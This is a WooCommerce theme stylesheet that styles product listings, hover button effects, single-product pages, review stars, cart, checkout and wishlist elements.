.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(2), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(3), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(1), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(2) {
	position: absolute;
	bottom: 0;
	top: 0;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(2) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(3) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(1) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(2) a {
	margin: auto 5px;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(3), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(2) {
	padding: 0 25px;
	box-sizing: border-box;
}

/* Ease SlideIn Zoom Third */

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(2), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(3) {
	transform: translateX(-100%);
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(1), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(2) {
	transform: translateX(100%);
}

.woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(2), .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(1), .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(3), .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(2), .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(4), .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(3) {
	transform: none;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(2), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(1), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(3), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(2), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(4), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(3) {
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
}

.woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(2), .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(1), .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(3), .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(2), .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(4):nth-last-child(1) a, .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(3):nth-last-child(2) a, .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(4), .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(3) {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(1) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(3):nth-last-child(1) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(4):nth-last-child(1) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(3):nth-last-child(2) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(4) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(3) a {
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
	-webkit-transform: scale(0);
	transform: scale(0);
}

.woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(1) a, .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(3):nth-last-child(1) a, .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(4):nth-last-child(1) a, .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(3):nth-last-child(2) a, .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(4) a, .woocommerce ul.products li.product:hover .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(3) a {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	-webkit-transform: scale(1);
	transform: scale(1);
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(2), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(1), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(3), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(2), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(1), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(3):nth-last-child(1), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(3):nth-last-child(2), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(4):nth-last-child(1) {
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(4):nth-last-child(1), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(3):nth-last-child(2), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(3), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(4) .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(4):nth-last-child(1) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(3):nth-last-child(2) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(3) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(4) a {
	position: relative;
	display: inline-block;
	line-height: inherit;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(4):nth-last-child(1) a.yith-woocompare-button {
	line-height: inherit;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(3):nth-last-child(2) {
	margin: 0 5px;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(4) {
	margin: 0 5px;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(3) .yith-wcwl-add-to-wishlist .ajax-loading {
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
	margin: auto;
	z-index: 9;
}

.yith-wcwl-add-to-wishlist, .yith-wcwl-add-button {
	display: inline !important;
}

.yith-wcwl-add-button.hide {
	display: none !important;
}

.single-product .product-thumb-wrapper .yith-wcwl-add-to-wishlist {
	display: inline-block !important;
}

.woocommerce ul.products li.product .product-wrapper>h3, .woocommerce ul.products li.product .product-wrapper>a h3, .woocommerce ul.products li.product .product-thumb a.add_to_cart_button.added, .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button.hide a, .woocommerce ul.products li .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback, .woocommerce ul.products li .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(4) a.add_to_cart_button.added {
	display: none;
}

/* Products Details */

.woocommerce ul.products li.product .product-details {
	display: block;
	float: left;
	padding: 0 0 15px;
	position: relative;
	text-align: center;
	width: 100%;
}

.woocommerce ul.products li.product .product-details h5 {
	border-style: solid;
	border-width: 0 0 1px;
	letter-spacing: 1px;
	margin: 0 0 10px;
	text-transform: capitalize;
}

.woocommerce ul.products li.product .product-details h5 a, .woocommerce ul.products li.product-category .product-details h5 {
	display: block;
	padding: 15px 0 5px;
}

.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product .price {
	font-size: 14px;
}

.woocommerce ul.products li.product .price {
	letter-spacing: 0.4px;
	margin: -1px 0 0;
	padding: 0;
	width: 75%;
}

.woocommerce ul.products li.product .price ins {
	font-weight: normal;
}

.woocommerce ul.products li.product .product-details .product-price {
	width: 100%;
}

.woocommerce ul.products li.product .product-details .product-price, .woocommerce ul.products li.product .product-details .product-price .price, .woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .product-details .product-rating-wrapper {
	display: inline-block;
}

.woocommerce ul.products li.product:hover .price {
	text-align: left;
	padding: 0 25% 0 0;
	width: 100%;
}

.woocommerce ul.products li.product .product-details .product-rating-wrapper {
	position: absolute;
	right: 25%;
	width: auto;
	visibility: hidden;
}

.woocommerce ul.products li.product .product-details .product-rating-wrapper .star-rating {
	font-size: 12px;
	line-height: 1em;
	margin: 7px 0 0;
}

.woocommerce ul.products li.product:hover .product-details .product-rating-wrapper {
	display: inline-block;
	right: 0;
	text-align: right;
	visibility: visible;
}

.woocommerce ul.products li:not(.purchasable) .product-details .product-rating-wrapper {
	right: 0;
	width: 62px;
}

.woocommerce ul.products li:not(.purchasable):hover .product-details .product-rating-wrapper {
	right: 50%;
}

.woocommerce ul.products li.product .product-details .product-price, .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .product-details .product-rating-wrapper {
	-webkit-transition: all 300ms linear 0s;
	-moz-transition: all 300ms linear 0s;
	-ms-transition: all 300ms linear 0s;
	-o-transition: all 300ms linear 0s;
	transition: all 300ms linear 0s;
}

.woocommerce ul.products li.product .product-content {
	height: 100%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	pointer-events: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 0;
}

.woocommerce ul.products li.product .product-thumb:after {
	content: "";
	width: 100%;
	height: 100%;
	overflow: hidden;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 0;
}

/*.woocommerce ul.products li.product:hover .product-thumb:after { border-width: 0 1200px 1200px 0; }*/

/*----*****---- << Image Flip >> ----*****----*/

.pif-has-gallery {
	position: relative;
}

.pif-has-gallery .onsale {
	z-index: 99;
}

.pif-has-gallery .secondary-image {
	position: absolute;
	top: 0;
	left: 0;
}

ul.products li .product-thumb {
	position: relative;
}

ul.products li .product-thumb .secondary-image {
	display: block;
	height: auto;
	position: absolute;
	top: 0;
	width: auto;
	backface-visibility: hidden;
}

/*----*****---- << Single Product >> ----*****----*/

.woocommerce div.product div.images, .woocommerce div.product div.summary {
	margin-bottom: 3em;
}

.woocommerce div.product div.images {
	position: relative;
	width: 33%;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 10px;
	right: 10px;
	transform: scale(0.5);
	-moz-transform: scale(0.5);
	-webkit-transform: scale(0.5);
	-ms-transform: scale(0.5);
	z-index: 9;
	text-align: center;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: #fff;
	border-radius: 50%;
	opacity: 0;
	visibility: hidden;
}

.woocommerce div.product div.images:hover .woocommerce-product-gallery__trigger {
	opacity: 1;
	visibility: visible;
	transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: translateY(-50%) scale(1);
}

.woocommerce div.product div.images ol.flex-control-nav {
	padding-left: 0;
}

.woocommerce div.product div.images ol.flex-control-nav li {
	list-style: none;
	width: 24.5%;
	float: left;
	margin-right: 2px;
}

.woocommerce div.product div.summary {
	margin-top: 1em;
	width: 64%;
}

.woocommerce.single-product .pif-has-gallery {
	clear: both;
}

.woocommerce.single-product .product-thumb-wrapper {
	float: left;
	position: relative;
	width: 100%;
}

.woocommerce.single-product .product-thumb-wrapper span.onsale, .woocommerce.single-product .product-thumb-wrapper span.out-of-stock {
	font-size: 11px;
	height: 50px;
	line-height: 50px;
	left: auto;
	right: -1em;
	top: -1em;
	width: 50px;
	z-index: 1000;
}

.woocommerce.single-product .product-thumb-wrapper span.out-of-stock {
	font-size: 10px;
	height: 50px;
	line-height: normal;
	padding: 12px 0 0;
	width: 50px;
}

.woocommerce div.product .product_title, .woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 10px;
}

.woocommerce div.product p.stock, .woocommerce div.product .stock {
	font-size: 13px;
}

.woocommerce div.product .images .thumbnails {
	margin: 0 -5px;
	overflow: hidden;
}

.woocommerce div.product .images .thumbnails .yith_magnifier_gallery li {
	margin: 0 5px;
	padding: 0;
	width: 122px !important;
}

.woocommerce .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li, .woocommerce-page .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li {
	width: 88px !important;
}

.woocommerce .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li, .woocommerce-page .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li {
	width: 55px !important;
}

.woocommerce div.product div.images div.thumbnails a {
	margin-right: 3.8%;
	width: 30.75%;
}

.woocommerce div.product div.images div.thumbnails a.first {
	clear: both;
}

.woocommerce div.product div.images div.thumbnails a.last {
	margin-right: 0;
}

.woocommerce div.product p.price del, .woocommerce div.product span.price del {
	display: inline-block;
}

.woocommerce.single-product div.product .summary .price, .woocommerce.single-product div.product .summary .price .amount, .woocommerce.single-product div.product .summary .price del, .woocommerce.single-product div.product .summary .price del .amount, .woocommerce.single-product div.product .summary .price ins, .woocommerce.single-product div.product .summary .price ins .amount {
	font-size: 20px;
}

.woocommerce .quantity .qty, .woocommerce-page .quantity .qty {
	border: none !important;
	height: 40px;
	width: 55px !important;
}

/* .woocommerce div.product form.cart div.quantity, .woocommerce .product .summary div[itemprop="description"] {
	margin-top: 10px;
} */

.woocommerce .product .summary .yith-wcwl-add-to-wishlist {
	margin-top: 0;
}

.woocommerce .product .summary .product_meta {
	font-weight: 600;
	clear: both;
	margin: 20px 0;
}

.woocommerce .product .summary .product_meta a {
	font-weight: normal;
}

.woocommerce .product .summary .product_meta .posted_in {
	margin-bottom: 5px;
	display: block;
}

.single-product .variations {
	padding-bottom: 10px;
}

table.variations td {
	background: none;
	border: none;
	padding: 0;
	text-align: left;
}

.woocommerce div.product form.cart .variations td {
	display: inline-table;
	vertical-align: baseline;
}

.woocommerce div.product form.cart, .woocommerce div.product p.cart {
	margin-bottom: 15px
}

.woocommerce div.product form.cart .variations select {
	display: block;
	float: none;
	margin: 10px 0;
}

/* Tabs */

.woocommerce div.product .woocommerce-tabs ul.tabs {
	clear: both;
	margin: 0 0 30px;
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: none;
	border-width: 0;
	padding: 0 2em 0 1em;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
	margin-left: 0;
	padding-left: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	z-index: auto;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	content: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-size: 16px;
	font-weight: 500;
	letter-spacing: 1px;
	padding: 8px 0;
	position: relative;
	text-transform: uppercase;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:after {
	content: "";
	height: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
	height: 2px;
}

.woocommerce-tabs .panel h2, .woocommerce #reviews h3, #respond h3#reply-title {
	font-size: 22px;
	font-weight: 500;
}

.woocommerce table.shop_attributes td p {
	line-height: normal;
	padding: 0;
}

#reviews ol.commentlist {
	padding-left: 0;
}

.woocommerce .comment-form-rating .selection-box {
	display: none;
}

.woocommerce #review_form #respond p {
	clear: both;
}

.woocommerce p.stars a.star-1.active:after, .woocommerce p.stars a.star-1:hover:after {
	content: "\e021";
}

.woocommerce p.stars a.star-2.active:after, .woocommerce p.stars a.star-2:hover:after {
	content: "\e021\e021";
}

.woocommerce p.stars a.star-3.active:after, .woocommerce p.stars a.star-3:hover:after {
	content: "\e021\e021\e021";
}

.woocommerce p.stars a.star-4.active:after, .woocommerce p.stars a.star-4:hover:after {
	content: "\e021\e021\e021\e021";
}

.woocommerce p.stars a.star-5.active:after, .woocommerce p.stars a.star-5:hover:after {
	content: "\e021\e021\e021\e021\e021";
}

/* Buttons */

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .wishlist_table .add_to_cart.button, .yith-wcwl-add-button a.add_to_wishlist, .yith-wcwl-popup-button a.add_to_wishlist, .wishlist_table a.ask-an-estimate-button, .wishlist-title a.show-title-form, .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .wishlist_manage_table a.create-new-wishlist, .wishlist_manage_table button.submit-wishlist-changes, .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button {
	cursor: pointer;
	display: inline-block;
	font-size: 13px;
	font-weight: normal;
	line-height: normal;
	margin: 0;
	outline: medium none;
	padding: 10px 20px;
	position: relative;
	text-transform: uppercase;
}

.woocommerce form p a.button, .woocommerce form p button.button, .woocommerce form p input.button, .woocommerce form p input#submit {
	float: none;
}

.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button, .woocommerce form.checkout_coupon .button, .woocommerce form.login .button, .woocommerce form.register .button, .woocommerce .cart input.button {
	margin-top: 0;
}

.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button {
	font-size: 11px;
	padding: 8px 15px 7px;
}

.woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist {
	margin-bottom: 15px;
	padding-left: 37px;
	position: relative;
}

.woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist:before {
	content: "\e67e";
	font-family: Stroke-Gap-Icons;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
	position: absolute;
	left: 16px;
	top: 12px;
	text-decoration: inherit;
}

/*----*****---- << Cart >> ----*****----*/

.woocommerce-cart table.cart img {
	width: 80px;
}

.woocommerce-cart table.cart img, .wishlist_table tr td.product-thumbnail a img {
	height: auto;
}

.woocommerce .cart-collaterals {
	display: inline-block;
	margin: 20px 0 0;
}

.woocommerce .cart-collaterals, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart {
	width: 100%;
}

.woocommerce-cart .cart-collaterals .cart_totals table td {
	padding-left: 15px;
	padding-right: 15px;
	text-align: left;
}

.woocommerce .cart-collaterals .related {
	float: left;
	width: 30.75%;
}

table.shop_table .quantity .qty {
	display: inline-block;
	float: none;
	margin: 0 auto;
}

.woocommerce table.cart td.actions .coupon .input-text {
	line-height: normal;
	height: 42px;
	padding: 10px 12px;
	width: 200px;
}

.woocommerce table.cart td.product-name a {
	display: inline-block;
	font-weight: 700;
}

.woocommerce table.cart td.product-name a, .woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal {
	font-size: 14px;
}

.woocommerce table.cart td.product-name .variation {
	margin-top: 10px;
}

.woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd {
	display: inline-block;
	float: none;
	padding: 0;
}

.woocommerce td.product-name dl.variation dt {
	margin: 0;
}

.woocommerce td.product-name dl.variation dd {
	margin: 0 5px 5px;
}

.shipping-calculator-form, .shipping-calculator-button {
	margin: 10px 0 0;
}

.shipping-calculator-button {
	display: block;
}

.yith-wcwl-share {
	margin-bottom: 15px;
}

.yith-wcwl-share li, .entry-content .yith-wcwl-share li {
	padding: 0;
}

.woocommerce table.cart td.actions {
	text-align: right
}

.woocommerce table.cart td.actions .coupon label {
	display: none
}

/*----*****---- << Checkout >> ----*****----*/

.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child, .woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child, .woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child, .woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child, .woocommerce table.shop_attributes th {
	text-align: center;
	width: 25%;
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table td, .woocommerce .shop_table.order_details th, .woocommerce .shop_table.order_details td, .woocommerce .shop_table.customer_details th, .woocommerce .shop_table.customer_details td, .woocommerce table.shop_attributes td, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart td {
	text-align: left;
}

.woocommerce form .form-row label, .woocommerce-page form .form-row label {
	display: inline-block;
	font-weight: normal;
	padding-bottom: 5px;
}

#customer_details {
	padding-bottom: 20px;
}

#rememberme {
	margin: -3px 5px 0 0;
}

.woocommerce-checkout #payment div.form-row {
	margin: 0 0 3px;
}

.woocommerce-checkout #payment div.form-row.place-order {
	margin: 0;
}

.woocommerce-checkout #payment div.form-row.place-order input#place-order, .woocommerce-checkout #payment div.form-row.place-order input[type="submit"] {
	margin-top: 0;
}

.woocommerce-checkout #payment ul.payment_methods li label {
	display: inline-block;
}

#shipping_country_field .selection-box:before, #shipping_country_field .selection-box:after {
	content: none;
}

/*----*****---- << Order Page >> ----*****----*/

.woocommerce .order_details {
	margin: 20px 0;
}

.woocommerce .order_details li {
	border-style: solid;
	font-size: 12px;
	line-height: inherit;
	margin: 0;
	padding: 0 2em;
	text-align: center;
	width: 25%;
}

.addresses .col-1 header, .addresses .col-2 header, .addresses .col-1 address, .addresses .col-2 address, .woocommerce-MyAccount-content .col-1 header, .woocommerce-MyAccount-content .col-2 header, .woocommerce-MyAccount-content .col-1 address, .woocommerce-MyAccount-content .col-2 address {
	border-style: solid;
	border-width: 1px;
	padding: 10px 20px;
}

.addresses .col-1 header, .addresses .col-2 header, .woocommerce-MyAccount-content .col-1 header, .woocommerce-MyAccount-content .col-2 header {
	border-bottom-width: 0;
}

.addresses .col-1 h3, .addresses .col-2 h3, .woocommerce-MyAccount-content .col-1 h3, .woocommerce-MyAccount-content .col-2 h3 {
	margin-bottom: 0;
}

.addresses .col-1 address, .addresses .col-2 address, .woocommerce-MyAccount-content .col-1 address, .woocommerce-MyAccount-content .col-2 address {
	margin-top: 0;
}

.woocommerce .shop_table .order-actions .button, .woocommerce .shop_table .woocommerce-orders-table__cell-order-actions .button {
	font-size: 12px;
	padding: 12px 15px 8px;
}

.woocommerce form #billing_country_field.form-row-wide .selection-box:after, .woocommerce-page form #billing_country_field.form-row-wide .selection-box:after, .woocommerce form #billing_country_field.form-row-wide .selection-box:before, .woocommerce-page form #billing_country_field.form-row-wide .selection-box:before, .woocommerce form #billing_state_field.form-row-wide .selection-box:after, .woocommerce-page form #billing_state_field.form-row-wide .selection-box:after, .woocommerce form #billing_state_field.form-row-wide .selection-box:before, .woocommerce-page form #billing_state_field.form-row-wide .selection-box:before {
	display: none;
}

/*----*****---- << Shortcodes >> ----*****----*/

.product.woocommerce ins {
	background: none;
}

.product.woocommerce ins span {
	font-size: 18px;
}

ul.products li.product-category {
	display: inline-block;
	margin-bottom: 20px;
	margin-left: 2%;
	padding: 0;
	position: relative;
}

ul.products li.product-category.first {
	clear: both;
	margin-left: 0;
}

.columns-2 ul.products li.product-category {
	width: 48%;
}

.columns-3 ul.products li.product-category {
	width: 31.7%;
}

.columns-4 ul.products li.product-category {
	width: 23.2%;
}

.columns-5 ul.products li.product-category {
	width: 18.1%;
}

.columns-6 ul.products li.product-category {
	width: 14.7%;
}

ul.products li.first, ul.products li.first .column {
	clear: both;
}

ul.products li.first .column {
	margin-left: 0;
}

.page-template-tpl-fullwidth-php ul.products {
	overflow: hidden;
	padding-bottom: 80px;
}

.woocommerce .with-both-sidebar ul.products li .column.dt-sc-one-fourth, .with-both-sidebar .woocommerce ul.products li .column.dt-sc-one-fourth {
	width: 49%;
}

.woocommerce .with-both-sidebar ul.products li:nth-child(2n+1) .column.dt-sc-one-fourth, .with-both-sidebar .woocommerce ul.products li:nth-child(2n+1) .column.dt-sc-one-fourth {
	clear: both;
	margin-left: 0;
}

.woocommerce ul.products li.product .product-details h5 .count {
	font-style: normal;
}

/*----*****---- << Misccellaenous >> ----*****----*/

h1.product_title, .related-products-container h2, .upsell-products-container h2, .cross-sells h2, .cart_totals h2, .shipping_calculator h2, .wishlist-title h2, .woocommerce-checkout h2, .woocommerce-tabs .panel h2, #reviews h3, #respond h3#reply-title, .woocommerce-checkout h3 {
	font-size: 22px;
	font-weight: 500;
	letter-spacing: 1px;
	margin-bottom: 30px;
	text-transform: uppercase;
}

.woocommerce-tabs .panel h2 {
	margin-bottom: 20px;
}

h1.product_title {
	font-size: 24px;
}

.related-products-container h2, .upsell-products-container h2, .cross-sells h2, .cart_totals h2, .shipping_calculator h2, .wishlist-title h2, .woocommerce-checkout h2, .woocommerce-tabs .panel h2 {
	font-size: 20px;
}

#reviews h3, #respond h3#reply-title, .woocommerce-checkout h3 {
	font-size: 18px;
}

.related-products-container, .upsell-products-container {
	clear: both;
	float: left;
	margin: 20px 0 0;
	padding: 0;
	width: 100%;
}

.woocommerce table.shop_attributes, .woocommerce table.shop_table, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-checkout #payment div.form-row {
	border-style: solid;
	border-width: 1px;
}

.woocommerce-checkout #payment div.form-row {
	border-width: 1px 0 0;
}

.woocommerce table.shop_attributes tr th, .woocommerce table.shop_attributes tr td {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce table.shop_attributes tr:first-child td, .woocommerce table.shop_attributes tr:first-child th {
	border-top-width: 0;
}

.woocommerce table.shop_table.cart, .woocommerce table.shop_table.wishlist_table, .woocommerce table.shop_table.woocommerce-checkout-review-order-table, .woocommerce table.order_details {
	border-width: 0 0 1px;
}

.woocommerce table.shop_table.cart tbody th:first-child, .woocommerce table.shop_table.cart tbody td:first-child, .woocommerce table.shop_table.cart tfoot th:first-child, .woocommerce table.shop_table.cart tfoot td:first-child, .woocommerce table.shop_table.wishlist_table tbody th:first-child, .woocommerce table.shop_table.wishlist_table tbody td:first-child, .woocommerce table.shop_table.wishlist_table tfoot th:first-child, .woocommerce table.shop_table.wishlist_table tfoot td:first-child, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody th:first-child, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody td:first-child, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th:first-child, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td:first-child, .woocommerce table.shop_table.order_details tbody th:first-child, .woocommerce table.shop_table.order_details tbody td:first-child, .woocommerce table.shop_table.order_details tfoot th:first-child, .woocommerce table.shop_table.order_details tfoot td:first-child {
	border-left-color: rgba(0, 0, 0, 0.1);
	border-left-style: solid;
	border-left-width: 1px;
}

